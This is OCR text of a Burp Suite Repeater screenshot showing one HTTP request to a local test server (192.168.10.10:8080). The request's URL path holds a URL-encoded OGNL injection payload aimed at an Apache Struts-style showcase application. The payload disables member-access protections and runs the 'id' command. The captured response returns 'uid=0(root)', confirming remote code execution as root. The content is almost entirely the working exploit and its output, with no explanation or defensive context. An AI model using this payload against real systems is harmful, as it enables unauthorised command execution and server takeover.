 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Follow redirection
Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/showcase/%24%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74
%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%
2e%28%23%63%74%3d%23%72%65%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%7
5%65%53%74%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%23%63%74
%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%
41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2
e%28%23%6f%75%3d%23%63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%
67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%6
3%6c%75%64%65%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28
%29%29%2e%28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%
28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%74%2e%73%65%74%4d%65%6d%62%65%72%4
1%63%63%65%73%73%28%23%64%6d%29%29%2e%28%23%61%3d%40%6a%61%76%61%2e%6c%61%6e%67
%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%
28%27%69%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6
e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%23%61%2e%67
%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%7d/actionChain1.action
HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Location: /showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Wed, 16 Nov 2022 15:41:16 GMT
5 Connection: close
6
7
? Search... 0 matches
INSPECTOR
Done
170 bytes | 75 millis